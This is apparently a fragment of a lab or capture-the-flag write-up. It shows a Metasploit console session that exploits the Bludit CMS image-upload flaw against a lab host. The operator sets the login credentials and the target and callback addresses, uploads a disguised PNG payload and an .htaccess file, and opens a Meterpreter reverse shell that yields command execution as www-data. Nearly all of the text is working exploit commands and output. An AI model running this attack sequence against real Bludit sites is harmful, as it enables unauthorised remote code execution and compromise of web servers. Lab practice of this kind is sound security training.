 View the full module info with the info, or info -d command.
msf6 exploit(linux/http/bludit_upload_images_exec) > set bluditpass RolandDeschain
bluditpass => RolandDeschain
msf6 exploit(linux/http/bludit_upload_images_exec) > set bludituser fergus
bludituser => fergus
msf6 exploit(linux/http/bludit_upload_images_exec) > set rhosts 10.10.10.191
rhosts => 10.10.10.191
msf6 exploit(linux/http/bludit_upload_images_exec) > set lhost 10.10.16.5
lhost => 10.10.16.5
msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.16.5:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading EIALNxgiCZ.png...
[*] Uploading .htaccess...
[*] Executing EIALNxgiCZ.png...
[*] Sending stage (39927 bytes) to 10.10.10.191
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (10.10.16.5:4444 -> 10.10.10.191:38722) at 2023-11-22 13:39:11 -0500
whoami
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2983 created.
Channel 0 created.
whoami
www-data